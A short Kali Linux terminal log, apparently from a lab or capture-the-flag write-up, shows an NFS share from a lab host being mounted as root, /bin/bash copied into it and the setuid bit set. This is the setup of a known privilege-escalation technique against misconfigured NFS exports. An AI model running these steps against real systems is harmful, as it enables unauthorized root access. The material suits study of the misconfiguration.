 ┌──(root㉿kali)-[~]
└─# mkdir /tmp/aaa
┌──(root㉿kali)-[~]
└─# mount -t  nfs 192.168.100.128:/home /tmp/aaa
┌──(root㉿kali)-[~]
└─# cd /tmp/aaa
┌──(root㉿kali)-[/tmp/aaa]
└─# cp /bin/bash
cp: 在'/bin/bash' 后缺少了要操作的目标文件
请尝试执行 "cp --help" 来获取更多信息。
┌──(root㉿kali)-[/tmp/aaa]
└─# cp /bin/bash .
┌──(root㉿kali)-[/tmp/aaa]
└─# chmod +s bash
┌──(root㉿kali)-[/tmp/aaa]
└─# ll bash
-rwsr-sr-x 1 root root 1230360 11月 27 04:48 bash